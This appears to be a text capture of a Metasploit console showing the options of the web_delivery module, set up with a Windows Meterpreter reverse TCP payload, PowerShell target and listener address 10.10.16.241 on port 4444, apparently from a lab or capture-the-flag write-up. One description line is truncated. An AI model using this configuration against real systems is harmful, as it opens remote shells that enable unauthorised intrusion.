 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 10.10.16.241 yes The local host or network interface to listen on. This must be an address on the local machine o
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.241 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH